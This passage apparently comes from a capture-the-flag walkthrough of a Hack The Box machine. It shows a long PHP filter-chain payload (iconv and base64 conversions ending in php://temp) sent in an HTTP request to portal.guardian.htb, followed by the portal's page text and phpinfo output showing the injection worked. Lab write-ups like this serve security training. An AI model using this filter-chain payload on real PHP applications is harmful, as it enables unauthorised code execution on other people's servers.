 -16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF
-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.icon
v.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM92
1.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|conv
ert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.U
TF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert
.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16
|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.icon
v.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-
90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conve
rt.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_
JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|con
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv
.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|conve
rt.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|conve
rt.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.ico
nv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/reso
urce=php://temp,system.php HTTP/1.1
Host: portal.guardian.htb
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Notice Board
Reports
Chats
Profile
Settings
Logout
Financial Report
Review financial figures and revenue
trends.
System Report
Check system health and usage
statistics.
PHP Version 8.2.29
System Linux guardian 5.15.0-152-generic #162-Ubuntu SMP Wed Jul 23 09:48:42 UTC 202
Build Date Jul 3 2025 13:07:49
Build System Linux
Build Provider Debian
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/fpm
Loaded Configuration File /etc/php/8.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.2/fpm/conf.d
Additional .ini files parsed /etc/php/8.2/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.2/fpm/conf.d/10-opcache.ini, /etc/
/etc/php/8.2/fpm/conf.d/15-xml.ini, /etc/php/8.2/fpm/conf.d/20-bcmath.ini, /etc/php/8.
/etc/php/8.2/fpm/conf.d/20-ctype.ini, /etc/php/8.2/fpm/conf.d/20-curl.ini, /etc/php/8.2/
/etc/php/8.2/fpm/conf.d/20-exif.ini, /etc/php/8.2/fpm/conf.d/20-ffi.ini, /etc/php/8.2/fpm
/etc/php/8.2/fpm/conf.d/20-ftp.ini, /etc/php/8.2/fpm/conf.d/20-gd.ini, /etc/php/8.2/fpm/
/etc/php/8.2/fpm/conf.d/20-iconv.ini, /etc/php/8.2/fpm/conf.d/20-mbstring.ini, /etc/php
/etc/php/8.2/fpm/conf.d/20-pdo_mysql.ini, /etc/php/8.2/fpm/conf.d/20-phar.ini, /etc/ph
/etc/php/8.2/fpm/conf.d/20-readline.ini, /etc/php/8.2/fpm/conf.d/20-shmop.ini, /etc/ph
simplexml.ini, /etc/php/8.2/fpm/conf.d/20-sockets.ini, /etc/php/8.2/fpm/conf.d/20-sysv
/etc/php/8.2/fpm/conf.d/20-sysvsem.ini, /etc/php/8.2/fpm/conf.d/20-sysvshm.ini, /etc/
tokenizer.ini, /etc/php/8.2/fpm/conf.d/20-xmlreader.ini, /etc/php/8.2/fpm/conf.d/20-xm
/etc/php/8.2/fpm/conf.d/20-xsl.ini, /etc/php/8.2/fpm/conf.d/20-zip.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,NTS
PHP Extension Build API20220829,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring